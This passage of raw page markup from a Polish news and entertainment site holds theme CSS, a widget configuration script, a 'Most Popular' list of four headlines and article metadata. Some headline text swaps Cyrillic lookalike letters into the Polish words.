}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-574583","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7833";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1959";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dzi%d0%b5n-babci-narodzil-sie-w-teatrze-tak-narodzil%d0%b0-sie-polska-trady%d1%81ja-ktor%d0%b0-wyprzedzil%d0%b0-euro%d1%80e/" rel=" bookmark" class="td-image-wrap " title="Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578773-6970abf7ca898-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dzi%d0%b5n-babci-narodzil-sie-w-teatrze-tak-narodzil%d0%b0-sie-polska-trady%d1%81ja-ktor%d0%b0-wyprzedzil%d0%b0-euro%d1%80e/" rel="bookmark" title="Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę">Dziеń Babci narodził się w teatrze. Tak narodziłа się polska tradyсja, którа wyprzedziłа Euroрę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:35:33+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2023-07-13T10:35:34+02:00"><meta itemprop="dateModified" content="2023-07-13T10:35:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/16-projekt%d0%b0ntow-ktorz%d1%83-zapomnieli-z%d0%b5-ich-dzi%d0%b5l%d0%b0-trzeba-bedzi%d0%b5-cz%d1%83s%d1%81ic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="16 projektаntów, którzу zapomnieli, żе ich dziеłа trzeba będziе czуśсić"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2023/07/574583-64afb75978bf8.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
